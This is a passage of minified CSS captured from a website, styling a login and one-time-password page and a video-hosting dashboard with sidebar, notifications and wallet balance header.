ease}.password-strength__segment.is-active{opacity:1}.password-strength__label{font-size:.85rem;font-weight:500;color:rgba(255,255,255,.7)}.password-strength--empty .password-strength__label{color:rgba(255,255,255,.5)}.password-strength--weak .password-strength__segment.is-active{background:linear-gradient(90deg,#ff4d4f,#ff6a5a)}.password-strength--weak .password-strength__label{color:#ff6a5a}.password-strength--fair .password-strength__segment.is-active{background:linear-gradient(90deg,#ffb648,#ff9f2d)}.password-strength--fair .password-strength__label{color:#ffb648}.password-strength--good .password-strength__segment.is-active{background:linear-gradient(90deg,#4da1ff,#7a7dff)}.password-strength--good .password-strength__label{color:#7a9dff}.password-strength--strong .password-strength__segment.is-active{background:linear-gradient(90deg,#35d073,#67e8a3)}.password-strength--strong .password-strength__label{color:#67e8a3}.auth-options{display:flex;align-items:center;justify-content:space-between;gap:1rem}.auth-options--end{justify-content:flex-end}.auth-options--wrap{flex-wrap:wrap}.auth-remember{display:inline-flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.82);font-weight:600;-moz-user-select:none;user-select:none}.auth-remember input{width:1.05rem;height:1.05rem;accent-color:#7d7bff;border-radius:6px}.auth-link{color:rgba(120,152,255,.9);font-weight:600}.auth-link:hover,.auth-link:focus-visible{color:#fff}.auth-submit{display:inline-flex;align-items:center;justify-content:center;gap:.5rem;padding:.95rem 1.75rem;border-radius:18px;border:none;font-weight:600;font-size:1rem;color:#fff;background:linear-gradient(135deg,#d63a3a,#7d7bff);box-shadow:0 18px 45px rgba(73,77,138,.35);transition:transform .2s ease,box-shadow .2s ease,filter .2s ease;cursor:pointer}.auth-submit:hover:not(:disabled),.auth-submit:focus-visible:not(:disabled){transform:translateY(-1px);box-shadow:0 26px 55px rgba(73,77,138,.4)}.auth-submit:disabled{opacity:.65;cursor:progress}.auth-card__footer{display:flex;flex-direction:column;gap:.4rem;font-size:.95rem;color:rgba(255,255,255,.65)}.auth-card__footer a{font-weight:600}.auth-aside{position:relative;padding:max(2.75rem,min(4.5vw,4.5rem));background:linear-gradient(150deg,rgba(214,58,58,.88),rgba(101,52,132,.9) 45%,rgba(34,24,44,.9));display:flex;align-items:center;justify-content:center}.auth-aside:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 25% 25%,rgba(255,255,255,.16),transparent 55%);opacity:.8}.auth-aside__content{position:relative;z-index:1;display:flex;flex-direction:column;gap:1.5rem;color:#fff}.auth-aside__title{font-size:max(1.8rem,min(2.8vw,2.4rem));font-weight:700;margin:0}.auth-aside__subtitle{margin:0;font-size:1rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__list{list-style:none;padding:0;margin:0;display:grid;grid-gap:.9rem;gap:.9rem}.auth-aside__item{display:flex;gap:.85rem;align-items:flex-start;font-size:.95rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__icon{margin-top:.2rem;display:inline-flex;width:1.5rem;height:1.5rem;border-radius:50%;align-items:center;justify-content:center;background:rgba(255,255,255,.22);color:#fff}.auth-error{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(255,132,132,.55);background:rgba(214,58,58,.18);color:#ffd7d7;font-size:.95rem}.auth-success{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(120,152,255,.55);background:rgba(120,152,255,.14);color:rgba(214,224,255,.95);font-size:.95rem}.auth-card--secondary{margin-top:.5rem;padding:2rem;border-radius:18px;border:1px solid rgba(120,152,255,.24);background:rgba(20,18,28,.82);box-shadow:0 22px 60px rgba(0,0,0,.32)}.auth-hint{color:rgba(255,255,255,.72)}.auth-options--stacked{flex-direction:column;align-items:stretch}.auth-link--muted{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;padding:.85rem 1.35rem;border-radius:14px;border:1px solid rgba(120,152,255,.35);background:linear-gradient(140deg,rgba(120,152,255,.12),rgba(120,152,255,.05));color:#dce5ff;text-align:center;font-weight:700;text-decoration:none;box-shadow:0 10px 28px rgba(120,152,255,.18);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease,color .2s ease}.auth-link--muted:hover,.auth-link--muted:focus-visible{color:#fff;border-color:rgba(120,152,255,.6);box-shadow:0 14px 32px rgba(120,152,255,.24);transform:translateY(-1px)}.auth-otp__badge{display:inline-flex;align-items:center;gap:.4rem;padding:.4rem .8rem;border-radius:999px;background:rgba(120,152,255,.15);color:rgba(214,224,255,.95);font-size:.95rem;font-weight:600;width:-moz-fit-content;width:fit-content}.auth-otp__input{width:100%}.otp-input-grid{display:grid;grid-template-columns:repeat(6,minmax(52px,1fr));grid-gap:.9rem;gap:.9rem;width:100%;margin:.5rem 0}.otp-input-cell{width:100%;text-align:center;border-radius:16px;border:1px solid rgba(255,255,255,.16);background:rgba(17,14,22,.9);color:#fff;font-size:2rem;font-weight:700;caret-color:transparent;transition:border-color .2s ease,box-shadow .2s ease,transform .15s ease;padding:.2rem}.otp-input-cell:before{float:left;padding-top:105%;content:""}.otp-input-cell:after{display:block;content:"";clear:both}.otp-input-cell:focus{outline:none;border-color:rgba(120,152,255,.8);box-shadow:0 0 0 3px rgba(120,152,255,.2);transform:translateY(-1px)}.auth-helper-text{display:flex;gap:.35rem;flex-wrap:wrap;align-items:center}.auth-helper-text--centered{justify-content:center;color:rgba(255,255,255,.7);font-weight:500}.auth-dot{width:8px;height:8px;border-radius:999px;background:rgba(120,152,255,.7);box-shadow:0 0 0 6px rgba(120,152,255,.08)}@media (max-width: 1024px){.auth-shell{grid-template-columns:1fr}.auth-aside{order:-1;min-height:240px;text-align:center}.auth-aside__list{justify-items:center}.auth-aside__item{justify-content:center;text-align:left;max-width:320px}}@media (max-width: 640px){.auth-page{padding:2.5rem 1.25rem}.auth-card,.auth-aside{padding:2.5rem 1.75rem}.auth-options{flex-direction:column;align-items:stretch}.otp-input-grid{grid-template-columns:repeat(6,minmax(48px,1fr));gap:.7rem}.auth-input{padding-left:2.9rem}}


--- FILE ---
content_type: text/css
request_url: https://byselapuix.com/assets/LegacyLayout-DYKwlHYt.css
body_size: 4490
content:
.dashboard-shell{display:flex;min-height:100vh;background-color:#080404;color:#f5ede8;color:var(--byse-text, #f5ede8);font-family:Open Sans,sans-serif;position:relative;isolation:isolate;overflow:hidden}.dashboard-shell:before{content:"";position:fixed;top:0;right:0;bottom:0;left:0;z-index:-1;pointer-events:none;background-image:radial-gradient(140% 120% at 15% -5%,rgba(214,58,58,.18),transparent 60%),radial-gradient(120% 140% at 90% 0%,rgba(59,31,20,.65),transparent 68%),linear-gradient(155deg,#080404,#120706 42%,#1d0c0b);background-repeat:no-repeat,no-repeat,no-repeat;background-size:160% 160%,180% 180%,cover;background-position:top left,top right,center;transform:translateZ(0)}@media (max-width: 768px){.dashboard-shell:before{background-size:220% 220%,240% 240%,cover;position:absolute}}.dashboard-shell a{color:inherit;text-decoration:none}.dashboard-sidebar{width:260px;background:rgba(20,10,9,.94);padding:2rem 1.5rem 2.5rem;display:flex;flex-direction:column;border-right:1px solid rgba(214,58,58,.32);border-right:1px solid var(--byse-border, rgba(214, 58, 58, .32));position:relative;z-index:3;box-shadow:12px 0 40px rgba(6,2,2,.45)}.dashboard-sidebar__brand{margin-bottom:2rem;display:flex;align-items:center;justify-content:space-between;gap:.75rem}.dashboard-sidebar__content{flex:1;display:flex;flex-direction:column;gap:1.75rem;min-height:0}.dashboard-sidebar__utility{display:flex;flex-direction:column;gap:.5rem}.dashboard-logo img{max-width:148px}.dashboard-nav{display:flex;flex-direction:column;gap:.35rem}.dashboard-nav--secondary{margin-top:auto;padding-top:1.5rem;border-top:1px solid rgba(245,237,232,.08)}.dashboard-sidebar__collapse{border:1px solid rgba(245,237,232,.16);background:rgba(245,237,232,.05);color:inherit;border-radius:14px;padding:.75rem 1rem;display:flex;align-items:center;gap:.85rem;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease;width:100%;text-align:left;position:relative}.dashboard-sidebar__collapse:hover,.dashboard-sidebar__collapse:focus-visible{outline:none;background:rgba(214,58,58,.16);border-color:rgba(214,58,58,.38);color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-sidebar__collapse-icon{display:inline-flex}.dashboard-nav__group-wrapper{position:relative}@media (min-width: 992px){.dashboard-shell{height:100vh}.dashboard-sidebar{position:sticky;top:0;height:100vh}.dashboard-sidebar__content{overflow:hidden}.dashboard-nav--primary{flex:1;min-height:0;overflow-y:auto;padding-right:.35rem}.dashboard-nav--primary::-webkit-scrollbar{width:6px}.dashboard-nav--primary::-webkit-scrollbar-thumb{background:rgba(245,237,232,.2);border-radius:999px}.dashboard-main{min-height:100vh;max-height:100vh;overflow:hidden;min-width:0}.dashboard-content{padding:max(1.25rem,min(2vw,1.75rem)) max(.75rem,min(2vw,1.25rem)) max(1.75rem,min(2.5vw,2.25rem));overflow-y:auto;min-height:0}}.dashboard-nav__link{display:flex;align-items:center;gap:.85rem;padding:.75rem 1rem;border-radius:14px;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-weight:600;transition:background .2s ease,color .2s ease,transform .2s ease;position:relative}.dashboard-nav__link:hover{color:#f5ede8;color:var(--byse-text, #f5ede8);background:rgba(214,58,58,.18);background:var(--byse-amber-soft, rgba(214, 58, 58, .18));transform:translate(4px)}.dashboard-shell.nav-collapsed .dashboard-sidebar{width:92px;padding:1.5rem .85rem 2rem}.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse{justify-content:center;gap:0;padding:.75rem}.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse-label,.dashboard-shell.nav-collapsed .dashboard-nav__label,.dashboard-shell.nav-collapsed .dashboard-nav__caret,.dashboard-shell.nav-collapsed .dashboard-nav__external{display:none}.dashboard-shell.nav-collapsed .dashboard-nav__group .dashboard-nav__label,.dashboard-shell.nav-collapsed .dashboard-nav__group .dashboard-nav__external{display:inline}.dashboard-shell.nav-collapsed .dashboard-nav__group .dashboard-nav__link{justify-content:flex-start;gap:.65rem;padding:.75rem .85rem}.dashboard-shell.nav-collapsed .dashboard-logo img{max-width:52px}.dashboard-shell.nav-collapsed .dashboard-nav__link{justify-content:center;gap:0;padding:.85rem .9rem;transform:none}.dashboard-shell.nav-collapsed .dashboard-nav__link:hover{transform:none}.dashboard-shell.nav-collapsed .dashboard-nav__group-toggle{justify-content:center}.dashboard-shell.nav-collapsed .dashboard-sidebar__content,.dashboard-shell.nav-collapsed .dashboard-nav--primary{overflow:visible}.dashboard-shell.nav-collapsed .dashboard-nav__group{position:absolute;left:calc(100% + 14px);top:0;background:rgba(20,10,9,.94);padding:.35rem;border-radius:14px;min-width:220px;box-shadow:16px 12px 38px rgba(0,0,0,.45);border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border, rgba(214, 58, 58, .32));display:none}.dashboard-shell.nav-collapsed .dashboard-nav__group.is-expanded{display:block}.dashboard-shell.nav-collapsed .dashboard-nav__link[data-tooltip]:after,.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse[data-tooltip]:after{content:attr(data-tooltip);position:absolute;left:calc(100% + 14px);top:50%;transform:translateY(-50%);background:rgba(20,10,9,.94);padding:.45rem .7rem;border-radius:10px;border:1px solid rgba(245,237,232,.1);color:#f5ede8;color:var(--byse-text, #f5ede8);font-weight:600;white-space:nowrap;opacity:0;pointer-events:none;transition:opacity .15s ease;box-shadow:10px 8px 22px rgba(0,0,0,.35)}.dashboard-shell.nav-collapsed .dashboard-nav__link:hover:after,.dashboard-shell.nav-collapsed .dashboard-nav__link:focus-visible:after,.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse:hover:after,.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse:focus-visible:after{opacity:1}.dashboard-nav__link.is-active{background:linear-gradient(132deg,rgba(214,58,58,.92),rgba(122,43,39,.92));color:#f5ede8;color:var(--byse-text, #f5ede8);box-shadow:0 18px 32px rgba(214,58,58,.32)}.dashboard-nav__icon{display:inline-flex;justify-content:center;align-items:center;color:inherit;width:1.75rem}.dashboard-nav__icon svg{width:1.25rem;height:1.25rem;transition:transform .2s ease}.dashboard-nav__label{flex:1;letter-spacing:.01em}.dashboard-nav__external{display:inline-flex;align-items:center;opacity:.75}.dashboard-nav__external svg{width:.85rem;height:.85rem}.dashboard-nav__group-wrapper{display:flex;flex-direction:column;gap:.35rem}.dashboard-nav__group-toggle{background:none;border:0;cursor:pointer;font:inherit;color:inherit;text-align:left;width:100%}.dashboard-nav__group-toggle:focus-visible{outline:2px solid rgba(214,58,58,.55);outline-offset:4px}.dashboard-nav__caret{display:inline-flex;align-items:center;justify-content:center;color:inherit;transition:transform .2s ease}.dashboard-nav__caret.is-expanded{transform:rotate(180deg)}.dashboard-nav__caret svg{width:1rem;height:1rem}.dashboard-nav__group{display:none;flex-direction:column;gap:.35rem;padding-left:1.75rem}.dashboard-nav__group.is-expanded{display:flex}.dashboard-nav__sublink{font-weight:500}.dashboard-nav__link.is-active .dashboard-nav__icon svg{transform:scale(1.05)}.dashboard-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11,12,18,.6);z-index:2}.dashboard-main{flex:1;display:flex;flex-direction:column}.dashboard-header{display:flex;align-items:center;gap:1.5rem;padding:1.25rem 2.5rem;background:rgba(26,12,12,.88);border-bottom:1px solid rgba(214,58,58,.32);border-bottom:1px solid var(--byse-border, rgba(214, 58, 58, .32));box-shadow:0 12px 32px rgba(6,2,2,.45)}.dashboard-mobile-toggle{display:none;background:none;border:0;color:#f5ede8;color:var(--byse-text, #f5ede8);cursor:pointer}.dashboard-mobile-toggle:focus{outline:2px solid rgba(214,58,58,.55);outline-offset:4px}.dashboard-header__spacer{flex:1}.dashboard-header__extras{display:flex;align-items:center;gap:1.5rem}.dashboard-header__notifications{display:flex;align-items:center;margin-left:1rem}.notification-center{position:relative}.notification-center__toggle{display:inline-flex;align-items:center;gap:.5rem;padding:.5rem .85rem;border-radius:12px;border:1px solid rgba(245,237,232,.1);background:rgba(245,237,232,.05);color:#f5ede8;color:var(--byse-text, #f5ede8);font-weight:600;cursor:pointer;transition:background .12s ease,border .12s ease}.notification-center__toggle:hover,.notification-center.is-open .notification-center__toggle{background:rgba(245,237,232,.12);border-color:rgba(245,237,232,.2)}.notification-center__icon{display:inline-flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;background:rgba(245,237,232,.08)}.notification-center__bell{width:18px;height:18px;color:#f5ede8;color:var(--byse-text, #f5ede8)}.notification-center__label{display:none}.notification-center__badge{display:inline-flex;align-items:center;justify-content:center;min-width:26px;height:22px;padding:0 .4rem;border-radius:999px;background:linear-gradient(135deg,rgba(214,58,58,.98),rgba(121,43,39,.94));color:#1d0908;font-size:.75rem;font-weight:800}.notification-center__dropdown{position:absolute;right:0;top:calc(100% + 8px);width:min(360px,90vw);background:#1b0f0d;border:1px solid rgba(245,237,232,.12);border-radius:14px;box-shadow:0 18px 48px rgba(0,0,0,.45);z-index:20;overflow:hidden}.notification-center__header{display:flex;align-items:center;justify-content:space-between;padding:.75rem 1rem;border-bottom:1px solid rgba(245,237,232,.08);background:rgba(245,237,232,.04)}.notification-center__title{font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.notification-center__loading{font-size:.85rem;color:rgba(245,237,232,.75)}.notification-center__empty{padding:1rem;color:rgba(245,237,232,.8);font-size:.95rem}.notification-center__list{list-style:none;margin:0;padding:0;max-height:360px;overflow-y:auto}.notification-center__item{display:flex;gap:.75rem;padding:.85rem 1rem;border-bottom:1px solid rgba(245,237,232,.04)}.notification-center__item:last-child{border-bottom:none}.notification-center__item--success{border-left:3px solid #6fdd8b}.notification-center__item--warning{border-left:3px solid #f3c065}.notification-center__item--error{border-left:3px solid #f25757}.notification-center__item--info{border-left:3px solid #6ea8fe}.notification-center__item-body{flex:1;display:flex;flex-direction:column;gap:.3rem}.notification-center__item-title{font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.notification-center__item-message{color:rgba(245,237,232,.88);line-height:1.4}.notification-center__item-meta{font-size:.82rem;color:rgba(245,237,232,.68)}.notification-center__actions{display:flex;align-items:center}.notification-center__dismiss{border:0;background:rgba(245,237,232,.08);color:#f5ede8;color:var(--byse-text, #f5ede8);padding:.45rem .85rem;border-radius:10px;cursor:pointer;transition:background .12s ease,transform .12s ease}.notification-center__dismiss:hover{background:rgba(245,237,232,.15);transform:translateY(-1px)}.dashboard-header__financial{display:inline-flex;align-items:center;gap:.85rem;padding:.42rem .95rem;min-height:42px;border-radius:11px;background:linear-gradient(135deg,rgba(245,237,232,.06),rgba(245,237,232,.02));border:1px solid rgba(245,237,232,.12);box-shadow:0 18px 48px rgba(0,0,0,.45);backdrop-filter:blur(12px);transition:background .12s ease,border .12s ease,transform .12s ease}.dashboard-header__financial:hover{background:linear-gradient(135deg,rgba(245,237,232,.1),rgba(245,237,232,.04));border-color:rgba(245,237,232,.2);transform:translateY(-1px)}.dashboard-header__balance{display:inline-flex;align-items:center;gap:.8rem;line-height:1.15}.dashboard-header__balance-icon{display:inline-flex;align-items:center;justify-content:center;width:1.85rem;height:1.85rem;border-radius:50%;background:rgba(245,237,232,.08);color:rgba(245,237,232,.85);border:1px solid rgba(245,237,232,.14);box-shadow:inset 0 1px rgba(245,237,232,.2)}.dashboard-header__balance-info{display:flex;flex-direction:column;gap:.2rem}.dashboard-header__balance-label{font-size:.68rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(245,237,232,.6)}.dashboard-header__balance-value{display:inline-flex;align-items:baseline;gap:.3rem;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-header__balance-currency{font-size:.85rem;font-weight:600;opacity:.75}.dashboard-header__balance-amount{font-size:1.22rem;font-weight:700;letter-spacing:-.01em}.dashboard-header__wallet{display:inline-flex;align-items:center;justify-content:center;min-width:98px;padding:.42rem .95rem;border-radius:11px;background:linear-gradient(135deg,rgba(245,237,232,.08),rgba(245,237,232,.04));color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.76rem;font-weight:800;letter-spacing:.08em;text-transform:uppercase;border:1px solid rgba(245,237,232,.2);box-shadow:inset 0 1px rgba(245,237,232,.28),0 12px 32px rgba(0,0,0,.35);transition:background .12s ease-in-out,transform .12s ease-in-out,box-shadow .12s ease-in-out,border-color .12s ease-in-out}.dashboard-header__wallet:hover{background:linear-gradient(135deg,rgba(245,237,232,.12),rgba(245,237,232,.07));border-color:rgba(245,237,232,.26);transform:translateY(-1px);box-shadow:inset 0 1px rgba(245,237,232,.32),0 14px 36px rgba(0,0,0,.38)}.dashboard-header__user{display:flex;align-items:center;gap:.9rem;background:linear-gradient(135deg,rgba(245,237,232,.05),rgba(245,237,232,.02));padding:.45rem .85rem;min-height:42px;border-radius:11px;border:1px solid rgba(245,237,232,.12);box-shadow:0 16px 40px rgba(0,0,0,.42);transition:background .12s ease,border .12s ease}.dashboard-header__user:hover{background:linear-gradient(135deg,rgba(245,237,232,.08),rgba(245,237,232,.04));border-color:rgba(245,237,232,.2)}.dashboard-header__avatar{width:34px;height:34px;border-radius:50%;overflow:hidden;background:rgba(214,58,58,.12);border:1px solid rgba(245,237,232,.18);display:flex;align-items:center;justify-content:center;box-shadow:inset 0 1px rgba(245,237,232,.25)}.dashboard-header__avatar img{width:26px;height:26px}.dashboard-header__details{display:flex;flex-direction:column;font-size:.82rem;line-height:1.15}.dashboard-header__name{font-weight:800}.dashboard-header__email{color:rgba(245,237,232,.6)}.dashboard-header__logout{padding:.32rem .8rem;border-radius:10px;background:rgba(245,237,232,.06);border:1px solid rgba(245,237,232,.18);color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.72rem;font-weight:700;text-transform:uppercase;letter-spacing:.04em;box-shadow:inset 0 1px rgba(245,237,232,.24),0 10px 24px rgba(0,0,0,.32);transition:background .12s ease,border .12s ease,box-shadow .12s ease}.dashboard-header__logout:hover{background:linear-gradient(135deg,rgba(245,237,232,.12),rgba(245,237,232,.06));border-color:rgba(245,237,232,.26);box-shadow:inset 0 1px rgba(245,237,232,.3),0 12px 28px rgba(0,0,0,.34)}.dashboard-content{flex:1;width:100%;margin:0}.dashboard-page{display:flex;flex-direction:column;gap:1.5rem}.dashboard-card{background:rgba(16,9,9,.94);background:var(--byse-card, rgba(16, 9, 9, .94));border-radius:24px;padding:1.75rem 2rem;box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow, 0 28px 60px rgba(6, 2, 2, .65));border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft, rgba(97, 52, 32, .45));color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-card--hello{display:flex;align-items:center;gap:2.5rem;padding:2.25rem 2.5rem;background:linear-gradient(135deg,rgba(214,58,58,.95),rgba(122,43,39,.95));color:#f5ede8;color:var(--byse-text, #f5ede8);box-shadow:0 32px 60px rgba(214,58,58,.38)}.dashboard-card__hello-media img{width:96px;height:auto}.dashboard-card__title{font-size:1.6rem;margin:0}.dashboard-card__subtitle{margin:.35rem 0 0;font-size:1rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72))}.dashboard-metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:1.25rem;gap:1.25rem;margin-top:1.75rem}.dashboard-card--metric{display:flex;flex-direction:column;gap:.35rem;padding:1.5rem 1.75rem}.dashboard-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.52)}.dashboard-metric__value{font-size:2rem;font-weight:700}.dashboard-metric__trend{font-size:.85rem;font-weight:700}.dashboard-metric__trend.positive{color:#f15f5f;color:var(--byse-amber-strong, #f15f5f)}.dashboard-metric__trend.negative{color:#a44132}.dashboard-metric__trend.neutral{color:rgba(245,237,232,.52)}.dashboard-metric__hint{font-size:.85rem;color:rgba(245,237,232,.52)}.dashboard-grid{display:grid;grid-template-columns:minmax(0,1fr) 320px;grid-gap:1.75rem;gap:1.75rem}.dashboard-grid__main,.dashboard-grid__aside{display:flex;flex-direction:column;gap:1.5rem}.dashboard-card__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}.dashboard-card--chart{padding-bottom:2.25rem}.dashboard-chart{height:320px}.dashboard-empty{margin:0;color:rgba(245,237,232,.5);font-size:.95rem}.dashboard-recent{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:1rem}.dashboard-recent__item{display:flex;flex-direction:column;gap:.4rem;padding-bottom:1rem;border-bottom:1px solid rgba(214,58,58,.15)}.dashboard-recent__item:last-child{border-bottom:0;padding-bottom:0}.dashboard-recent__name{font-weight:600;font-size:.95rem;color:#f5ede8;color:var(--byse-text, #f5ede8);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dashboard-recent__meta{display:flex;gap:1rem;font-size:.8rem;color:rgba(245,237,232,.52)}.dashboard-summary{margin:0;padding:0}.dashboard-summary__row{display:flex;justify-content:space-between;gap:1rem;padding:.6rem 0;border-bottom:1px solid rgba(214,58,58,.14);font-size:.9rem}.dashboard-summary__row:last-child{border-bottom:0}.dashboard-summary__row dt{color:rgba(245,237,232,.58);font-weight:600}.dashboard-summary__row dd{margin:0;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-storage__bar{height:12px;border-radius:999px;background:rgba(214,58,58,.12);overflow:hidden;margin-bottom:.85rem}.dashboard-storage__bar span{display:block;height:100%;border-radius:inherit;background:linear-gradient(135deg,#d63a3a,#973627)}.dashboard-storage__details{display:flex;justify-content:space-between;font-size:.85rem;color:rgba(245,237,232,.6)}.dashboard-storage__used{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-card--error{border:1px solid rgba(214,58,58,.45)}@media (max-width: 1200px){.dashboard-grid{grid-template-columns:minmax(0,1fr)}.dashboard-grid__aside{flex-direction:row;flex-wrap:wrap}.dashboard-grid__aside>*{flex:1 1 280px}}@media (max-width: 991px){.dashboard-sidebar{position:fixed;left:0;top:0;bottom:0;transform:translate(-100%);transition:transform .25s ease;width:240px;padding:2rem 1.25rem;box-shadow:24px 0 60px rgba(6,9,26,.45)}.dashboard-shell.nav-open .dashboard-sidebar{transform:translate(0)}.dashboard-overlay{display:block}.dashboard-mobile-toggle{display:inline-flex;align-items:center;justify-content:center;margin-right:1rem}.dashboard-header{padding:1rem 1.5rem;gap:1rem}.dashboard-content{padding:2rem 1.5rem 2.5rem}.dashboard-card--hello{flex-direction:column;text-align:center;align-items:flex-start}.dashboard-card__hello-media img{width:72px}}@media (max-width: 575px){.dashboard-header{flex-wrap:wrap;gap:.75rem}.dashboard-header__extras{width:100%}.dashboard-header__financial{width:100%;justify-content:space-between;gap:.75rem;padding:.42rem .9rem}.dashboard-header__spacer{display:none}.dashboard-header__wallet{min-width:92px;padding:.38rem .85rem}.dashboard-header__balance{flex:1}.dashboard-header__balance-icon{width:1.72rem;height:1.72rem}.dashboard-header__balance-amount{font-size:1.15rem}.dashboard-header__notifications{width:100%;margin-left:0}.notification-center__toggle{width:100%;justify-content:space-between}.notification-center__label{display:inline}.notification-center__dropdown{position:static;width:100%;margin-top:.5rem}.dashboard-content{padding:1.75rem 1.25rem 2rem}.dashboard-card{padding:1.5rem 1.25rem}.dashboard-card--metric{padding:1.25rem 1.4rem}.dashboard-card--hello{padding:1.75rem 1.5rem}.dashboard-header__user{padding:.38rem .65rem}.dashboard-header__details{display:none}}.legacy-dashboard{display:flex;flex-direction:column;gap:1.5rem}.legacy-dashboard-grid{display:grid;grid-gap:1.5rem;gap:1.5rem;grid-template-columns:minmax(0,2fr) minmax(0,1fr);align-items:start;padding:2rem}.legacy-dashboard-main,.legacy-dashboard-aside{display:flex;flex-direction:column;gap:1.5rem}.legacy-card{background:rgba(16,9,9,.94);background:var(--byse-card, rgba(16, 9, 9, .94));border-radius:22px;padding:1.75rem 2rem;border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft, rgba(97, 52, 32, .45));box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow, 0 28px 60px rgba(6, 2, 2, .65))}.legacy-card__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}.legacy-card__title{margin:0;font-size:1.1rem;font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.hello-block{display:flex;align-items:center;gap:2rem;padding:2.25rem 2.5rem;background:radial-gradient(95% 140% at 110% 35%,rgba(214,58,58,.96),rgba(116,53,36,.92) 55%,rgba(59,31,20,.9)),url(/assets/images/bg-wave2.svg) repeat 0 0/auto 120px;color:#f5ede8;color:var(--byse-text, #f5ede8);box-shadow:0 34px 70px rgba(214,58,58,.38)}.hello-block__media img{width:108px;height:auto}.hello-block__title{margin:0;font-size:2rem;font-weight:700}.hello-block__subtitle{margin:.35rem 0 0;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72))}.dashboard-alert{border-radius:16px;padding:1rem 1.5rem;background:rgba(214,58,58,.12);border:1px solid rgba(214,58,58,.45);color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.9rem}.dashboard-alert--hero{width:100%;margin-bottom:1.25rem;background:linear-gradient(92deg,rgba(214,58,58,.18),rgba(214,58,58,.08));border-color:rgba(214,58,58,.65);box-shadow:0 16px 36px rgba(214,58,58,.24)}.dashboard-alert__headline{margin:0 0 .35rem;font-size:1.125rem;font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-alert__body{margin:0;color:rgba(245,237,232,.86);color:var(--byse-text-soft, rgba(245, 237, 232, .86));line-height:1.5}.latest-video{overflow-x:auto;padding-bottom:.25rem}.latest-video__row{display:flex;flex-wrap:nowrap;min-width:-moz-fit-content;min-width:fit-content}.latest-video__item{flex:0 0 20%;max-width:20%;min-width:160px;padding:.3125rem;display:flex;flex-direction:column;gap:.65rem;color:#f5ede8;color:var(--byse-text, #f5ede8);text-decoration:none}.latest-video__info{display:flex;flex-direction:column;gap:.5rem;align-items:center}.latest-video__info .video-processing-status{width:100%}.latest-video__thumb{position:relative;width:100%;padding-top:56.25%;border-radius:10px;overflow:hidden;background:rgba(35,17,13,.8);box-shadow:0 18px 36px rgba(6,2,2,.45)}.latest-video__thumb img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;opacity:.55;transition:transform .25s ease,opacity .25s ease}.latest-video__item:hover .latest-video__thumb img{transform:scale(1.03);opacity:1}.latest-video__label{font-size:.8rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));max-width:132px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 auto}.legacy-metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:1.2rem;gap:1.2rem}.legacy-metric{background:rgba(35,17,13,.8);border-radius:18px;padding:1.25rem 1.5rem;box-shadow:inset 0 1px rgba(214,58,58,.12)}.legacy-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.55);margin-bottom:.4rem}.legacy-metric__value{font-size:1.9rem;font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.legacy-metric__trend{font-size:.85rem;font-weight:700}.legacy-metric__trend.positive{color:#f15f5f;color:var(--byse-amber-strong, 